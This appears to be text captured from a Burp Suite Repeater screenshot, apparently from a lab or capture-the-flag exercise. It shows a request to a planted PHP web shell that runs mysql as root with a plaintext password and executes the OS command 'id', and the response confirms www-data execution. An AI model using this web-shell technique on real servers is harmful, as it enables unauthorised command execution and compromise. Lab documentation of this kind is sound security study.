 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.207
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /shop/vqmod/xml/cantfindmyshell.php?var=mysql+-u+root+-pchangethis+-v+-e+"system+id"+ecom HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: cart[uid]=5fe7a4eccf15f; currency_code=USD; LCSESSID=t2q0ok50hfj4hqr9f4sbssm7o5; country_code=JP;
display_prices_including_tax=1; language_code=en
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Dec 2020 17:29:04 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
Search... 0 matches
Done 221 bytes | 122 millis